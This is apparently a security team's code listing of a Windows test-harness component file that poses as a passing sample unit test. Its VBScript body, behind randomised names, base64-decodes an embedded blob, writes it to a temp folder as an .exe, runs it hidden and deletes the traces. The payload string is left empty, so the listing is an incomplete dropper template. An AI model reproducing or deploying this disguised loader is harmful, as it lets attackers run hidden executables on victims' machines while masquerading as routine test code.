 5 <!-- StartGroup: VBSampleTests::TestOne -->
6 <!-- Calling TestOne -->
7 <!-- EndGroup: VBSampleTests::TestOne [Passed] -->
8 <!-- Summary: Total=1, Passed=1, Failed=0, Blocked=0, Not Run=0, Skipped=0 -->
9 <?component error="true" debug="true"?>
10 <package>
11 <ModuleProperty name="Owner" value="Someone"/>
12 <component id="VBSampleTests">
13 <object id="Log" progid="WEX.Logger.Log" />
14 <reference guid="e65ef678-a232-42a7-8a36-63108d719f31" version="1.0"/>
15 <TestClassProperty name="DocumentationUrl" value="http://shelltestkb/"/>
16 <public>
17 <method name="TestOne">
18 <TestMethodProperty name="Priority" value="1"/>
19 </method>
20 </public>
21
22 <script language="VBScript">
23 <![CDATA[
24 Function GqDcIeKdQt(fvmvdxtHUV)
25 mytAzNiVdvI = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com:datatypes" & Chr(34) & " " & _
26 "dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
27 fvmvdxtHUV & "</B64DECODE>"
28 Set sXCTVXGUhEXny = CreateObject("MSXML2.DOMDocument.3.0")
29 sXCTVXGUhEXny.LoadXML(mytAzNiVdvI)
30 GqDcIeKdQt = sXCTVXGUhEXny.selectsinglenode("B64DECODE").nodeTypedValue
31 set sXCTVXGUhEXny = nothing
32 End Function
33
34 Function nVTWyZks()
35 RukByxek =
36 Dim UesvNJQFqIkP
37 Set UesvNJQFqIkP = CreateObject("Scripting.FileSystemObject")
38 Dim YkOpwRwndxRBf
39 Dim CzMDhjHoBZSCHLG
40 Set YkOpwRwndxRBf = UesvNJQFqIkP.GetSpecialFolder(2)
41 CzMDhjHoBZSCHLG = YkOpwRwndxRBf & "\" & UesvNJQFqIkP.GetTempName()
42 UesvNJQFqIkP.CreateFolder(CzMDhjHoBZSCHLG)
43 CcVBVuFRpLbcBp = CzMDhjHoBZSCHLG & "\" & "pQCuDvcNpkM.exe"
44 Dim ULbVFqxRLF
45 Set ULbVFqxRLF = CreateObject("Wscript.Shell")
46 YEEiIdhhFpo = GqDcIeKdQt(RukByxek)
47 Set KgvQGWnP = CreateObject("ADODB.Stream")
48 KgvQGWnP.Type = 1
49 KgvQGWnP.Open
50 KgvQGWnP.Write YEEiIdhhFpo
51 KgvQGWnP.SaveToFile CcVBVuFRpLbcBp, 2
52 ULbVFqxRLF.run CcVBVuFRpLbcBp, 0, true
53 UesvNJQFqIkP.DeleteFile(CcVBVuFRpLbcBp)
54 UesvNJQFqIkP.DeleteFolder(CzMDhjHoBZSCHLG)
55 End Function
56
57 nVTWyZks
58 ]]>
59 </script>
60 </component>
61 </package>
Tide安全团队